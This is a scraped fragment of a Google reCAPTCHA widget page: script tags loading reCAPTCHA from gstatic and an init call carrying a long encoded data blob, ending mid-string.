<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CX8id4OMHgi0XdeTc1b3Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CX8id4OMHgi0XdeTc1b3Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CX8id4OMHgi0XdeTc1b3Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w6nDiCrDpMKww7rCssOKw7LCoQ0CTcK6WMK/w7VJd8K2wpHDi8ODNMOxVMKTwp/Cg2cpw41Sw6HDl8KnOMOxGEDCkcOFwp9zw6PDhMOww6fDqmYUw47DlMOgw4IPwpLChl5hwqRuD8Ouwp7Dk8KVNhzDpcOgwod2W8O/WcOHwofDi1TDvjg+wrDDkGZ0w7h5C8KIwoIKC8K+Y8OVHUdWw5R2R8OGaMK3O8KwbcKHdsKxZBNDwqtMwoTCjcOlwqvCncOMNcOUUcKsacKiwqXDiT4YDcOlBMKCC8KmwrUiw6jDpXHChTNSwr1icX/DoUhOVFvCrcKaw7QgwqYUAsOdUcK3w4PCn8K5Nk7ClcOJasO/ZykEBMO6UzxyOsO2w7YBw6TDvgrDlxDDvx9jFHUQZcKpwrrDs8K0W03DpMKiAsOzCcOxwq7DswgnTxRAwp/Dj8O1wpFMw6DDqlDCvTnDhEESwqPCn3/Dlz/ChVkKw7YEO3lhwpTDmjvCnMOHw4LCtiPDssOUAMOXNsKkw4MhVX8Pw69vwqoyRjjDpHnCvWvDjj/[base64]/CgMO/[base64]/[base64]/w5xFwq49QQfDpcKlw6oPU3xPw4J3OTTCngzCgV7CuTlaw54jDsKRwp/[base64]/H8Knw61XbcO4QCfCs1PCv2HCtA7ChwvCvwF5fsOXY8O/wpwDd0s4MMKbw6vCh2kWAMK7wr5TXsKHL8OBwqkxwpchwqhWw4/[base64]/HsKuw6xuw6VUwowMw5TDkzDChwvCrsKpwo3DnToaQMKIwr/DnzMjRMOYw6zDhcK/w47DhkPCkVxce8OFBcKFKsKjw6HDvcK6Xj8nwrLCpMOxWE0JD8KzDQfCgEInwqpSe1FAS8ODQ2vDtm7CoMODM8OdcijChHA/QcKKUMK2wpbCrlJjV8OcwrzCgMKAw4HDvBB1w58jE8O4w549AE/[base64]/DhcKONkLCrUfDp8KFaMKcf8OKw6E3WcKIPMKubkXDqyhBH8OtwpDCiXNMw4vDvcOxZcK2TMKKDHFewolxw6BywpcCIS1bJU7CoDLCkMOBJBYzw6/Cn8Ovw7/[base64]/UR/Cn8ORQ355fnnDjWnDrGJSw5Y9VsKsV8O5w5nCmcOyLkjDtsOpwqPDm8O4w7dVw6J9SsKtwonDnsK/wpzDgkTClcKoCSEsY13Dn8OfwrwGVgQRw7rDsVlpGsKLw5M2HcKzUmHDohPCgW7CgRM8BG3CvcOOwp4RNsOgS23CucOjMGNWwqzDmcObwpzCnX/[base64]/[base64]/DisKdwpPCuhrDp8K9wqAqCCXDjVJfw5BuM8O+w7YIwqo4ME3DqsODF8OxwqRUOTYRw4PCr8OKHj7Cm8O5w73DplnDp8KgWSY8wptzw60cR8OhwqpQal7ChBh6w5QaRcO0JG/CvD3CmgHCskJiLMKUN8KBU8OWKsO8ScOMw5ABCXtqazDDvsOYXhjDhsKHw7HDhhvCo8O0w4F/GRvCqHXDplp2wrN5ScKkHcKpwo8gcREvZsOAw6R4JsOtKC7DuzbCuUZiLmwORsKlw7pbPcK1w6ZCw65yw5PCkH9PwqNqXgPDr8OvLsOeGAbDmhBXWX7DtXTCgMOUXsOZdRoXSlPDmcK4wpfDiQfCoz91woLCmSfDlsK9w4DDssOENMOEw4DDjsKKTww4GcKPw5/DtWljw6/DhGHDjMKxDHzDplRAbXIew73CmW3CrMKSwpjDrUB/w5Ukw5RXwp8QaV3DrDnDnMKfwp7Dl8OySMO7UU5eTA7DnMKdAR/DjX8twqPDs3Ziw5VsOmxnRC1/wr7CoMKpLgU7w4jCoFZsw6srwoXCpcO2YjTDscK0wp7Cjm7DmyJbw4zCi8KeCsKBwrXCosOUw41swrlRL8OBKsKBOsOAwprCnsKpw4zDlEnCvDjDvcO7UcKiw7/CpsKYcMOUwqIjSCfClwrDnGRWwq/Csw58wpLDmsOsBcOLKcOFK3rDqEjCtsK+HMO/wrEsw6TCl8KKw5XDsxFsQsKQFVfCgzDCv3/CgHbDhkIjwo87JMK2w57DpcKiwr5uQGPCvU9kPljCj8OCRMKAXh9fw5csf8K/dMOrwrrCnsOuFC/CkcKkwoXDkxdkwrPCj8OQEsOefsKaHgbChsOYQcO/KCYtw6tNwrXCuMOdAcOuPcKHwq/DuiTCiXtcw7bDgDrDpj5cwrjCjSIrw5RwcG1Aw7gsw4N5PVjCnznClsK7wqjCnErCqcK4F8OpAWRDOcKnEsO6wrDDi3zCpcOcZcKYGRLDgMK9wo/[base64]/WR/CkMKXWUEGRsOaBcOkwqUKw7dBTcOZd3Arw7TChcKhLQjCq8KVKcKVw7NSwro5YSBbwrvCmRbDvzlTw7VcwrUEJMOxwpdmQwXCusK5Tnw8woHDtsKvwpfDrMO3wqTCsHPDohPCmH/DqXbCncK8XEbClFkKF8Kvw6Z8w5zCl2XDtcKvGHPDu0PDgsOPWsO3McOYwqjCvWELw4YWwpEyCMKLw5B/wr7DvU3DrMK1DkrClDcmbcOAFGvDsRkYG09ldsKzwqzCisOJw44gDVjCmMKgYD9Nwq0/HUbDoVzCoMK5e8KQYMOBQ8KYw7fCuQbDnQHCvsKTw61LwotyfsO5w7vCjSvDoRXDv3fDmRLDkTLCtmzDog8XT2HDuS4vazR9bMKNbB/ChsKKwp/DssKPw4NMw7Eaw4vDhmnCqGJZasKkfD8saEXCqsObFlnDjMKOwrLDhB5iPR/[base64]/Ck8O9wqcRGcOiwqXCigLCkisOwoFjFMKvw4DCucK1w7bCs8OgeS/[base64]/DrcKvG8OKw4suKsOfw73CnSh6E14jwq4Sa0rDilJ/w6zCksO/wocnwrXCi8OXwpfChcOBFG7CijTCkF7DtMO5w6FGccKyYMKJwpFZPAnDn0HCs1klwpZXMyvCgcKow6DDiQwLKBlZwoxjwot5wotGBjPDtmTDowRLwpZUwroDw6NXwovDolvChsOxwp/DvcKXKxs4w6/[base64]/[base64]/[base64]/DmMOFwqQAw7LDjCTDjcK5wrMbw7dew60dQ0DDqXIjw4PClk3Do8KVEcKUw5UhwpnCh8KYf8O2TMOkwoVFRE3DoQVVK8OpScOZO8O6woZKN0XCpcOOdcOvw6HDgcOTwrsHBSkowprCusK6f8OnwqF/dHjDkwHCgsKFUsOxCHlbw4zDj8KTw4o5a8ORwqBCH8Kvw69lPsKow6tse8K5bxAcwrJow4XCssOIwqzCkMK6S8O3wrbChk1xw6fCllLCm8KsYcKtBcOHwo4FJMKVKMKkw7EmZsO+w57DlMO5GH56wqt4KcOww5F0wox2wprDqTLCpy/Cn8KpwrfCocKZwrTCmX/Cn8KHw6nDrMOZS8OlBHAGPxE0FnLCl1wBw5bDvHfCtsOEJxdWWsOQDSDCv0TCjF3DrsKGE8KpXkXDt8KteWTCo8OGKMORd2XCjELDgDjDpU59dsKjwoNCw4rCoMOow5vCjF3ChkxINl92bVQHYsKHRENMw5PDmcOIUB8TLMOOABhMwoDDqsOJwptqw43DoXzCqB/CmsKVBHjDhEs/HWZLP2c9w5oWw7TCi3/CusORwqLDu1pQwrHDvVg3w5vCuhMNGA/Ct2bCr8KDw7gzw4HCqsOvw5TDoMKSw54jTzFLDcKOI2ITw5DCnsOtOsOIPcKNJ8K0w6rDuTEvP8O7fMO2wrR/w6HDkyjCtx/DusKiw7bDnlFEf8KnD0RsARLCk8O9wpc5w5fCiMKPDkjDryNGOsOww5IDw7k9wopZwojDs8KyWVfDusKKwp/CnGzCjsKvYMOowpI3wqXDg3nCqsOIMsK1bghBFMKtw5TChRURHMKdfcOww7pxR8O2eR0dYMKtBcOhw4LCgSBaLh5Tw7jDh8K7dk/[base64]/DrcObw4PCssOMesOhw7bDhcKGwopHwooLUA0Sw7wbU3UYASrDvnzCn8O9GcKmIcO6w7ceWcO8OsKgwp0OwrDCksK6wqvDmQLDtMOWc8KrbBMWSAbCu8OsOsOWwqfDucKhwpNQw5rCqQocLBLCnmw+H0ASGk0HwrQfKcOnw5NKAADCkj3Dr8Ofwp99wrFpNMKjA0/DsS8IbcKWXAJew4jCh8OAdsKYf0NHwqRyO1nCscOhWgzDoRhEwp/CpsKhw455w4bCmcKdD8OhTEHCujbCksKRwqjCtUYxwqrDrsOjwrHDgjgKwqN3w6kLWsOjGsKMw53CozRlw7tuwq/CtAh2wo7CiMObBDXDvcOLfMOjDSlJEVHCqXM6wrfDv8OjT8OhwovCksOOJjgfw7thwrgQNMOZPcKtABgvCcO/YFIew55cDMOFw47CsWMXSsKsYMOQDsK8w4gYw4IewrfDnMK3w7bCozJLZlfCt8K7w69zw7pqNj7DiwHDgcO/DBzDg8K9wrnCmMKUw4jDrCghVks3w6tdw6/DpcKJwrNWS8OEw57CnTJtwr/[base64]/CqcKpXsKmwrMFwqrDm1A2QyJhw6vDlkonM8Okw6UqwrjDr8OkdhECO8KyFwfCoGLDnMOQDMKLGCbCu8O3wpDDiR7CrMKRbQB1w61aHjzCh35Cwp1YNMODw5RYVMKmfxnCvDlkwpk6wrfCmH5Hw51gPsO/CQrCuFTDrmhuABFwwr1hw4PCkRREw5lhw71jBnfCiMOdQcOUwqvCrBMOWx8xTAXDkcO4w47DpcKiw65sTsO3RUVTwrrCkVNEw6vCssKAOS/[base64]/Ch8Kmwo/DsGzCq1/DisKCYHF4wqTDp8K/wq7Dn8O3JMKRwrNzYDbDgCMaw53Drk0ATcKVCcKZbwHCncOdGsO7XsKjw4RHw4rCnXPCqcKRfcKjYMO5woASNsOqw4RGwp7DjcOqW2o6U8KNw49/[base64]/wpBORcOQw6t+asK4wolEw6FMw63Dih/DqDbComzCq8OLM8KAwo94wr/[base64]/Drzd6w57DjwwqAMO6JFLDmRrDtMOZw4MdOGhhw6kPeMOJLcKIWkYLNETCmCbCn8OeNcO5L8ONBkXCpsKvJ8O/YEHCshfCoMOJGsKJw6TCs2UgRTMJwrDDqcK/[base64]/[base64]/Dm8KLwqRkUcKDSMK/wqfDuXzCkk/[base64]/Dg8OLw70pTsOKwo5dZ8KTQcKfwpwJw63DqsKpZRnChMKvw7/DmcKYwpDCn8KYeR8Rw6Esel7DnMKSwqPCjcODw4rChsO2wrLDnw/CnEZtwpjDpsK9OyVZbQDDpWNswpTCsMKVwpnCsFfCksKqwopNw7PClcKLw7xodsOjwqDCuWHDoxjCkQdYbBfDtDEfTHU+wqdlLsKyYA1aeBfDlMKcw6Msw58HworDjSrClTvDhsO9w6fCu8KRwp50PcOQSsKud259T8Kjw6/[base64]/w78Qw44uOBxXZh0LS8KsbcONwqjDsMK5wo3Ck0vDmMOBX8KBLMKgA8KDw73DmMKqw5DClBzCsCoOFVA/[base64]/DisKNw6fCjhjDtkHCuMOjH8KcBsKswr7Ds8OqE8KYQcOOw7vCgHfCmmbCnFdowpTCncO1D1BbwrTDvih9w6cdw5Jiwr1CPnA/w7cRw4NoDTtLdXnDv2vDhcKSLDlrwr4kTBbCj285XcK8R8Opw7LCvzfCtsKvwrHCgcOyVMOeaAPDhjdNw7vDrnXDmcOjwpwywpPDpcOgJV/DnEkEwpDDqX19YinCscOXwotSw6vDojZ4f8KXw5hgwprDhsKCw5rCqHRTw7/DsMOiwoB6w6dXWcO9wqzCjMKaEMKOD8KQw7/DvsOlw7dfwofClcKXw6BaQ8KaX8KjA8Orw7zCplDCv8KJdxHDsAvDqXBOwoLDj8KZCcOTw5YfwqwfYVMKwopGEsOYwp5OI09zw4JzwpfCnBvCtMKvPj9Aw7/[base64]/CmsKMHMOTw6vDjxgWw5hgVlMtB3LDiMK1UcKOw78Hw7PDkwLDt0bDhX4GYcKqT1gYSGMiZsKzCsOtwozCgSXCgMKRwpRNwpLDgAzDtsONVcOtOMOIJFBbdU4pw5UbVWbCjcKfU0Ayw6fDt2xHG8OrXR/[base64]/D0PDlMOhRcOXwok5w41twpk9BQ1sw5VdwqlUD8ORInkdwrDDucOTw6zDv8O/SyrDoCbDoirChVbCnMKKOcKDaT7DiMOKKcKqw5xFTwfDrV3DghnChwAzwoTCrTs9wqzCqsOEwoVCwr5/DFrDtsKIwrUqHH8KbMKOwo3DvsK4EMOVMMK7wr8+FsObwpDCq8KSN0dvwozCtTBvcBJiwrrCqcOhFMOLVSbCjVlIwptVAk7CpMOhw4kTQTtPJMKwwpQrVMKgAMK/w45Hw7RZQTnCuFhyw5zCssOzG2c6wrwbwpA3bMKZw5PCkWvDp8OzesOowq7CnhloAAHDg8KswprCiW3DiUdow49HGWjCmMOdwrITQMOtaMKyXQRRw4rChUELwrsDT3PDoMKfGGRCw6hcw6jCksKEw44xwp3DscOPQMK/[base64]/DvgPCg8OZwqfCsFteKMOkw7HDiggdOEzDuVpOw54CBcKsw7xQRzzDi8KgWE8/w61wNMOLw57DssOKMcKSd8Kww6XDpcKhSw9Fwp00W8K6ScO1wqvDk3PCl8Omw6HCthUJUMOMP0XClgEJw59ldm5Kwr7CpU1Iwq/CvsO7w74+UMKgwqrCm8KfB8OtwrDDisOAwrrCpQzCsmBoeE7DisKGO0Z8wpLDiMK7wpFZw4zDusOPwrTCiWZScGgRwqkQwonCghcEw4Ytw6wpw7fDlsKqW8KHacOCwrPCtMKfw57DuXxjw4XCq8O3W1MKCMKtHhbDgzTClQbCjsKjasKRw6TCnsOMVw/Dv8KEw4EiPsKmw4rDkkDDqcKLNWvCi0zCkg/Cq3TDmcOdw7h8w4PCjhfCk381wqwPw7V2M8K7VcKdw7hUwrktwrrCnX/DoDIaw6XDuATCn1LDlAUnwp3Dv8K+w51YTjPDvBPCo8Oiw78zw4/Dp8KAwo7ChhnCnMOEwqfDt8Osw7IUEQXCq2nDlSEIC1rDh3s9w58Sw6bChXDCsWnCrMKswqzDsTgmwrrCusK0wokVHsOzwpVka1LDkmM/W8K1w5ITw6bDqMOVwpnDpMKsABTDhMKbwoXCjw/[base64]/CtcKmRcKXXz7Dl15tJsOgwoQAwrnDs8ObN3JsLX9hwoBzw6kcN8KdwpoVw5HDikdSwoTCkEw4wr7CgAFDaMOiw7jDjsKbw6/DoBBiBVDDmsOncTNbXsKWIjjCu1/CpcKmVkbCsgoHBwfCpGXCosKGwrjCgsKZczXCgDdKwpXDnX1FwqrCtsKCw7F/woDDtHILdxDCs8Oww5dyTcOjwpbCmQvDhcKDDUvCqUdMw7jCt8KwwqUlwqsVMMKfEkxRUsKHwqoBf8OBe8O8wrnCg8OEw5LDvAwMM8OSdMKYewrCum1MwoYCw5g8HcO5wqDCtFnCjT1zFsKPdcO/[base64]/[base64]/DlnzCjRjDkQbDgwfCr8OTHsKETsKzw77DrWkqbnPCoMOswpJbw4l5WxfCnxIlAyJBw69qF1lnw7I4wqbDoMKKwolkTsKgwolhNWB/eQXDssKjOsOhecOgDCVmw7N6bcKAXn9YwqgJwpY+w5LDvcOGwrMPayfDisKJw5PDs0dPTFsDXMOWYF3DsMKqwrlxRMKRQ2EfMcOBcsObw54PCjNqC8KNQi/DkBzCl8OZw5rCucO4J8O7w4cNwqTDicKdQnzDrMK4d8K6AygMCsOmGCvDsANaw67CvgvDsl7DqyvDuDDCqRdOwpvDuQjDusO9IxU9A8K5wrpLw5INw4DClxkVwrFDEcKlfRDCkMKJEcOjQD7CrxPCulYZCS1QBMOkLMKdw7MFw4BYOsOAwrrDkUsvNU/[base64]/DvcKEUWzDpxAiwrPDn8O2wonCgsOYCn9Fw50FwrjDumkTO8O5w67CsD0twohMw4k8ZMOwwoXDkTszQnccNcK4P8K/[base64]/CljBRcRVGwqVVR2/CsMKxK2/CnFVSwq4LCnM/w6fDt8Okw7jCvsO4w49Aw5DCmCRDwrvDl8Klw57Dj8KBGhdRGMKzZWXCkcOOZcODPnTCumo6wrzCt8KPw47DosOPw7wOY8KECGXDpcO/w4s6w6nDqznCrsOHT8Otf8OYGcKmQ0YUw7BpHMO/[base64]/DkMKQw7BDw4LDjk7CrF7ChCPDmGR+wo7DhcOZw5MED8OCw6DCo8Kaw4s+c8OvwoXCrMK+RcKRbsOZw5EaP3pfw4rDkEbDucKxf8Kbw7glwpR9JsOmfsOgwqAXw4IKaR/[base64]/CpsKOwrLDrDEeNQrDriUuw7B1w7gMQcK5w6PCrsKow7klw7PClj0fw6bCvcKmwpzDmEUnwq5Vwrt9FcKjw4nClQTCiW7DmMOJAMKzwp/DiMOlDMOXwpXCrcOCwo8Uw7lHe2bDkcK5TXt8wrTCj8ORwpzDqsKzwp5ywpPDm8OEwpIzw7/CkMOJwp3CocK8fBotcQfDvcKsNcKycgPDqCURa1/Cjx01w4XCjCrDksODw4M1w7soUh1NRcKJw6g/D2tcwpTCthMWw47Cn8OmViJVwoo5w5LDnsO4ScOnw43DskAfwoHDtMKhDVXCqsKOw7XDvRpcP0pWw5hqEsK4TT3CngTDpMK/[base64]/dcO5w7LDomLCl2kBw7YZwrQ2IcKHdUASwp7Dp8OgTGZ2w4knw77DiW5owrDCtgAbLT/CpS1Df8K3w6nChxxDNsKFVFIjScO/axYdwoDCrMK8DwvDs8OWwpDChgUGwpfDgcOUw6wPw7TDusOTJsKNLSJyw4/[base64]/DplfDl3rCp318w6PCusOuwojDmUvCssOew4bDvE3CsRTCuivDosOVXVTDrhTDocOiwrPCt8KgLMKJe8KlKMO/BsOxwo7CpcKIwpDCiGIFNn4hF2hqVsKzBcO/w5rDnsO7wohrwqnDsksRO8K4cwBxfMOLcEBlw7gTwot8K8KscMKoAsK3JcKYEcKww7JUYS7Dq8OGw4kNWcOywpNtw5vCs3/CmsObwpHCmMK3w7PCmMO2w7glw4leIMOQw4QQMiPCusOYPsKFw74Qw6fCiQbChsKNwozCpSTClcKpNDQZw4fDmRoOXz1bSTpiSx9mw7/DgF1OJ8Otd8KwCTUvZcKaw5/DokdWKWPCjBsbdXU1AHvDiVDDrSXCtizCusK9AMOqT8KME8K9NcOtQn8UPBh7Y8OmFX5Aw7HCn8O0ZMKgwpV3wrEbw6PDgMOnwqg0wo3DvETDhsO1JcKbwrlheiozOSfCljIHKzzDsSrCnG0swqsSw5/CrxQMasKsCcO/[base64]/Cu8K2wokSXzvCncOnacKdwoDCnVrCujE+woIMwoICw6JMeB3CsGtXwr3Dq8KJM8OAOlPDgMKlwos9wq/DkXEdw6xaLFXDpEDCpDw/[base64]/[base64]/DsMKNF8ONw7LDlcKXJ8Krw4VMB1bCvGzCkhvCsMOFw7l5Dk3CuhXCvFxWwrxVw6hQw6VXNDdKwpwbDsO4w5F2wqt0Ln/CkMOzw7HDncOOwoMdY1zDvRMpHcO1RMOrw7U7wrTCr8KFKsOew4nDm0HDsQ3CkhnCkWDDlcKhE1LDgg01Hn3Cl8Oowq7CoMK4wq/[base64]/[base64]/[base64]/fjwYw5xgw4PDmcO7JMKYYMOsRSfDkMKwaxzCjcKxZFojHMK+w77DoSTCiUk3IsKTQmLCksO0WmMQRMOzw4TDssO+H39jw4DDsQPDm8KRwqHClMOSw6oTwpDDqDAEw7xewqxNw5NgVnfDvsOGwpc4woUkPH9Xwq0DCcODwrzDiikBZMO+bcK5a8K+w4/Dp8KqIsO4DsOww4DDui3Cr0TCpyPDqMKJwrjCp8KgN2bDkl4kXcOlwqnCpkVkeBtYXGZsQ8OFwpZ1DEUfQGxDw5wWw7QiwrFqO8Kuwr4tUcOLw5ItwqPDtsKnRWs5YC/[base64]/wrTCocKRBsKcC8OAw5fDn8Kucwt6a3LCpcOOQRbDs8K0P8K/eMOIZiLCoFNbwo3DgSHCnnnDszoHwpfCk8KawpHCmF9WW8Osw48hLCcewotLwrwTAMOow40fwo0QHSt8wp5iSMK1w7DDp8OwwrYHKcOSw4/DrMOfwpkjETDCrsKrUMOHQTHDhykdwpnDt2/Ck1MBwpnCl8KmIMK3KBvCicKFwoEUAMOxw4/DsnMXwpcGYMOsRMOKwqPDkMOiMcOZwqB4NsKYCsOXPERKwqTDmwXDlCDDuBnChV3Cjn1rdmUTA3x0wrjDu8O9wrN/XMKfYMKOw53Dsl/CvMKhwoEAM8KfUmhTw4Yfw4YqccOYOTAYw48EEcO3Z8O4TSHCqGZ8BsOBB3jCqQZFJ8OvQsOAwrh3PsOTesOtaMOhw6M9QQ0STzTCpFfCvgjCv2A0LF3DusOzwrnDlsOwBT/CmxbCgsOYw43DiivDpMOWw5NPRgDCnQtpD1LCjcKCUDl0wrjCnMO9YktDEsOyUlnDt8Kwbl3Dt8Kpw5ZzAE15NsOSJcKAEg1vMljDhHjClyoKw7bCkMKOwrJlDCvCrW12LcK/w5XCtyPCgXjCssKHcMKJwpkeGMKiKnxMw7pMDsOcdDBqwqrDmjQwZToGw7LDoG87woIhw6UVe0ZTCsKgw7U/w75iT8Kdw4McN8KKCcK9OA/Di8OcfRZLw6TCgsOBXyYfGx7DnMOBw5dNJhw7w7QQwojDpMKtecKjw5Yxw6zClATDhcKyw4HCusOBbMKaRsOfw7/CmcO+ZsKmN8KuwojDu2PDvmvCtBEIKXPCusO6wr/DsWnClcOXwqd0w5PCu3QFw7LCqwEYVMKbbSfDlH3DkCfDkj/[base64]/CjSt4cktBHsOPwpDDv1hcw40+c8K/DsOTwojDjW/CpwLCuMOFdcOFQAvCucKcw7fCgnEIwpJ/w4AzCsKUwroQVDvCuWlmdmJMQsKvwrnCtDtIDkE3woTCgcKVF8O+wpzDpWLDn1vDt8OowqoIWS1Cw6w9D8KZMcOSw4nDiVgxZsK8wrZhVMOMwqvDiADDsy/[base64]/Cvj7CpF/DjsOwwpNxQWfCisOpX0s3w7dkwqIWwq7CgMK7VFl5w6PCj8Ovw7sYYCHDhMO/w53Dhk0yw4/CksK4MycyfcObDcKyw6XDqizDmMO3wp7ClcKARcO6RsOmBsOWw6zCt1LDt2New5HCgkBIZxF8wqYrR1F6wrPClBbCqsKAM8OTKMOZd8OAwoPCq8KMXMOpwo7DtcOaRcO/w5DDm8OYEBTDq3bDkz3DqUldMjZHw5XDi2nDp8KUw47Cr8K2w7NbGcOXw6hfETBvw610w5hJwoPDl0cgw5bClQ5TBMOTwpbCisKza03ClMOQBcOoIMKtGzkmUG3CjMOydcK6woFRw4vCpAdKwoIVw4zDjMKgcz5Raj9Zw6DDtwbDpGjCigjCn8ODDcO/wrHDqCTCjcODTizDkEd7w4AWGsKqwrPDlcOvNcO0wpnCvsKBG3PCo13CsBDCpG7DmAk3woAdScOjQMKrw4Q7IMK4wpDCv8KGw5AyFnTDlsKBAkBld8OIQ8ONbDzCo0vCksKKw4NcFlDCmDphwowqNcOGXnpdwqDChMOcMMKzwprCkx5YEcO2anYEbsKUXSfDoMKgZ2/CiMKYwoZBLMK1wrPDvsOrEV0TRRfDj08TS8KMbXDCpMOEwr3CrMOsIsO3w5xXf8OIY8K9TjA2FhnCr1UawrxxwprDt8OaVsO6dsOdRyFNeQTCsC8CwrfDu0zDtiVzXEI3w5tkdcK+w6l/ax7Ch8O8bcK/UcOhGcKJYlMWZkfDmU3DqcOaVMK7Z8Kww43CnQzCtcKjWyRSKGDCnsKvXwMUJEAaN8KIw4/DlUzClz/DpU0QwoV8wpPDuC/CsixrW8O9w5zDoGXDncOHADPCgH5mwojCmMKAwpBnwqUeY8ONwrHDi8OZPml9UhPCoX41wqgiw4doIcKfwpfDssOzw7wCw6AfXiM4QkbCk8KsEh7DhsOGAcKdVDzCm8K6w6DDisO+KMOiwo4CSigVwpLDhMOYeXHDpcO/[base64]/[base64]/w7zDm8KIVcKALsKPwp/[base64]/wovDvjAhw7AsOMOTISNHCTzCgcK5PgjCr8O/wqMzwq5zw7bCs8O9w7k7dcOaw68EWW3DnsKrwrUKwqcgV8OgwqBbCcKDwpHCkkPDh23CqsOKwqhefSkTw6Z/esOkanFfwpQRCcOwwrHCkmdlFsKDR8KERcKrEsOUDS/DknnDpsKtfsKTF01sw7hXPT7DhcKIw6E0TsK6DMKiw7TDlAHCp1XDll1dBMK4I8KAw4fDjlvChThFRjzCijI3w7xrw5lOw7LCskzDscONCRDDkMOWwolgM8KwwrXDhHnDvcKLwqcwwpdHUcOkesKBAcK1dcOqI8O+dnvDqkjChsO9w7LDpzvDtyY/w4Q6b1zDqcKPw5HDv8O9MkjDgR/Dm8KFw4fDgX1HVcKuw5d1w6fDmz7DhsKFwr0awp0aWULDnyoMURHDhMOeDcOYBcKPw7fDgnQwdcOGwoozw4DCn3UgcMOdwp0ywqvDv8KKw7AMw5gmYD9Dw4t3ATLCr8O8woUpw6vDtEN7wp81dg8WdkfCpk1DwrvDpMKRcsOYNcOnSTfDvsK1w6/DnsKJw7pbw5haPyfDpDXDjhBcwojDlWUDOmnDsgNsXxspw5LDuMKZw5RdwoHCpsO9DMOTOMK/P8K4OQp0wrfDnybCpADCp1jCjEXDusKYLMOsBUFnDVAQD8OUw5dHwpJnXcK8wrbDuHN8NxAgw4bCv0wnazfCoQ47wrrCjQEfKMKHcMK/[base64]/CqMO1EmwhQSkhw5HCpyjCpCPCg8KSw7HDngJEw7dFw7A/LcOAw6TDnyxnwoYkKDljwpkGBMOxKDPDqRg1w5M5w73CnH5nMld0wrgCAsO+R2BRCMK1QcKVFmBPwqfDkcKowpdRZkbDlD/CmVbCsk0EPkrCtgrDkMOjJMOYwo1gUioXwpEfGnDCnxJQcThTPR50HTwUwrt6w6hBw7w/KsKcIcO/[base64]/c2TCqsKhwq4ww6fDqnrCnFpqRUfDsMOhOQIdwoYlwpxFbiDDmSrDrsKSw4YAw5HDnAYfw5IvwqRtBXnDhcKuwocewr86wqF4w7ZVw7NOwrQcbC8dwqPCpQbCs8KtwqfDp1UKDMKpw5jDr8K0MnI4FDzDjMK3OyrCu8OXMMO2worChRt+C8KXwpMLJ8K/w7xxTsKXCcK1UU8rwqzDg8OWw7XCjk4nwrkGwqTCsSXCq8OfO1phwpJSw6JGGAjDuMOsUUHCiioRw493w5giYsO5Zz4Kw4vCj8K3AsKkw4lFw6JpbSwQXyzDi3UtHcOOQxfDg8OVQMKYURI7FcOGAsOuw5bDhz/[base64]/Cm8K9wqjDp8KxCmvDonPDsGPDo1TCgMKsE0rCj24NR8KHw58fIMKaYcODw79Bw67Dh0LDvCAVw5LDm8OEwpoBdsKMGQVDLsKXAQHCtR7DosONNwABZMKzWTkDwqt7Y3TDu2gRNlPCtMONwqkMa0nCi2/CqkLDjDk/[base64]/Cs1HCulkMw5AkCMOVZcO3w7/CuDrDgVVFFcO3wqw7WMO+w77DmcKBwqFmdl4Mwo3DscOpRRN7YiLDkgwjbsKbQsKgJQBVw57Dg17DscKuTsK2eMKDPcKKUsKsFMO5wqZEwpJiEz/Dth4VHHTDkw3DjicOwpMeVShLfQQGcSvClsKRdsO/[base64]/J3vDlw3CsXnDosOGwq3DlQ/Ds2MQwrwgCcOWZMORw7/DkyrDoCDDgznDqT1pQn0mwqwUwqvChwk8bsOHNMOVw6lheDkiw6EEUFbDiC7DpcO7w4/Do8K1wqgzwqF2w7RRSMOhwookwq/DvsKlw7IBw5PClcKSWsO0NcO+XcOzEm58wpA8w7pgH8OAwoQ6ATzDg8KmY8OOZxXCnsOUwpLDiTvChcKMw7pXwroBwodsw7rCrDYaO8KmdRp3AMKnwqEqHgNawqzCiw3DljxPw73DgX/Ds1LDpHBVw6czwqHDs3hTEEvDuFbCssKvw5xww7tQPcK6w7zDmGLCoMOMwoJaw4zDu8Okw7PChTvDsMKsw50rS8O3Mg3ChsOhw7xUd0liw4A/bcOwwq3ClmfCr8Oww5jCjwvCssOnLFTDszHDpwzCuUQxOMKXZ8KZWMKmasOHw7BORMKKT2xYw5lULcKzw4nDgkkDH1Ild0Njw4XDvcKyw48/[base64]/[base64]/fsKxw4N/woPCkVpNbi5Zw7rCgyPDpsKUwqDCqUQBw6pHw5FoNsOnwoPDssOcEsOnwrlhwrFew44PYWciHAHCsmbDmlbDhcOQMsKWJw0kw7JnNsOObStHw6bCp8K4AmnCj8KjG35jZsK8V8KJEkrCsT5Sw7YyKUjDrVksOXXDvcKtCsOkwp/DhXMRwoYnw7ETw6LDvwMAw5nDtsOpwq5XwrjDgcKmwqAbB8OKwqrDgh8gP8KnCMO0XAURw6IBXifDsMOlasKRw7dIc8OSWFHDt2LCk8OpwpHCu8K2wpZ1AsKQDMK+wpLDr8OBw7V8w4PDtQ3CoMKjwrpxSytRJE4IwpDCicOZaMOAUsKLEBrCuA/DscKiw7cQwpAtNcOXVT5tw43DlsKuBlBoeWfCrcKvDGXDt0pQf8OYIMKCWS8hwoLCnsOnwo/[base64]/wr1sbEnCmcK5MF0EIMOjw4Iqw7jDnsOLw5LCukbDh8KEwqzDoMKxwos4OcKmC1fCjMKwVsKRHsOew5DDhklDw4tXw4AxVsK3VBrDk8KKwr/CtXHDu8KOwqPClsKoEjU3w53DocKNwozDtTxdw